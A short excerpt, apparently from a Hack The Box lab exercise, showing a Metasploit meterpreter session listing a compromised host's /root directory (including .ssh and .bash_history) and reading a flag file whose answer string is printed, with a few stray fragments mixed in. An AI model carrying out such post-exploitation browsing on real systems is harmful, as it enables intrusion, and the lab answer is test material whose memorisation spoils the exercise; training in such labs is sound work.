 meterpreter > cd ..
meterpreter > ls
Listing: /root
==============
Target(s)
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
203.52
100600/rw------- 168 fil 2022-05-16 07:07:41 -0400 .bash_history
100644/rw-r--r-- 3137 fil 2022-05-11 09:43:25 -0400 .bashrc
040700/rwx------ 4096 dir 2022-05-16 07:04:45 -0400 .cache
040700/rwx------ 4096 dir 2022-05-16 06:54:48 -0400 .config
100644/rw-r--r-- 161 fil 2019-12-05 09:39:21 -0500 .profile
100644/rw-r--r-- 75 fil 2022-05-16 04:45:33 -0400 .selected_editor
040700/rwx------ 4096 dir 2021-10-06 13:37:09 -0400 .ssh
100644/rw-r--r-- 212 fil 2022-05-11 10:10:43 -0400 .wget-hsts
040755/rwxr-xr-x 4096 dir 2022-05-11 08:51:45 -0400 druid
100755/rwxr-xr-x 95 fil 2022-05-16 06:31:10 -0400 druid.sh
in English
100644/rw-r--r-- 22 fil 2022-05-16 06:01:15 -0400 flag.txt
040755/rwxr-xr-x 4096 dir 2021-10-06 13:37:19 -0400 snap
meterpreter > cat flag.txt
HTB{MSF_Expl01t4t10n}
Question 1
meterpreter >